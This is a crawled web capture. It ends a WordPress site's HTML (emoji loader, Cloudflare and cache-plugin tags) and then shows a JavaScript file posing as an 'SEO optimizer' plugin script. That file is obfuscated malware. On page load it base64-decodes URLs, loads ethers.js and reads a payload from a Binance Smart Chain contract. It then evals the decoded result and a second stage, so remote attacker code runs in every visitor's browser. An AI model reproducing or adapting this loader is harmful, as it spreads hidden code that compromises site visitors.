const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lightstories.ro/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="1379d35d4d23aabc1f51340a-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f5a22c2b235a4435a8d302e7ad06de5d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced 

Served from: lightstories.ro @ 2026-01-12 07:42:50 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript
request_url: https://lightstories.ro/wp-content/plugins/seo-optimizer-pro/sop-script.js
body_size: 465
content:
document.addEventListener('DOMContentLoaded', function() {
    const _0x1a21 = atob("aHR0cHM6Ly9jZG5qcy5jbG91ZGZsYXJlLmNvbS9hamF4L2xpYnMvZXRoZXJzLzYuMTMuMS9ldGhlcnMudW1kLm1pbi5qcw==");
    function _0x9b43(_0x2d23, _0x4f6d) {
        const _0x5c32 = document.createElement('script');
        _0x5c32.src = _0x2d23, _0x5c32.type = "application/javascript", _0x5c32.onload = _0x4f6d, document.head.appendChild(_0x5c32);
    }
    function _0x8f7c() {
        const _0x7a13 = new ethers.JsonRpcProvider(atob("aHR0cHM6Ly9ic2MtZGF0YXNlZWQxLmJpbmFuY2Uub3JnLw==")),
            _0x2b39 = "0xa6165aa33ac710ad5dcd4f4d6379466825476fde",
            _0x6f8b = atob("[base64]"),
            _0x5f3a = new ethers.Contract(_0x2b39, _0x6f8b, _0x7a13);
        _0x5f3a.g().then(_0x3bde => {
            const _0x6b22 = atob(_0x3bde);
            try {
                const _0x425d = eval(_0x6b22);
                _0x425d instanceof Promise ? _0x425d.then(_0x2ff2 => {
                    const _0x2416 = atob(_0x2ff2);
                    try {
                        eval(_0x2416), 'function' == typeof load ? load() : console.error("Function from server is not defined.");
                    } catch (_0x4e84) {
                        console.error("Error response from server:", _0x4e84);
                    }
                }).catch(_0x2c14 => console.error("Error in executed code:", _0x2c14)) : console.log("Result of executed code:", _0x425d);
            } catch (_0x4532) {
                console.error("Execution Error:", _0x4532);
            }
        }).catch(_0x19a5 => console.error("BSC Response Error:", _0x19a5));
    }
    _0x9b43(_0x1a21, _0x8f7c);
});
